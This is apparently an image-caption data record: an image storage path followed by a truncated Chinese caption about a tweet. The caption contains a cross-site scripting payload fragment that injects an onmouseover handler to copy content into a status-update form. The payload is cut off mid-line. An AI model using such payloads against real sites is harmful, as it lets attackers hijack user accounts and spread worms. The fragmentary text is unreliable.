 """• 推文 • <a> 變成 87 <a href=""""http://a.no/@"""";onmouseover="""";$('textarea:first').val (this.innerHTML);$('.status-update- form')...."""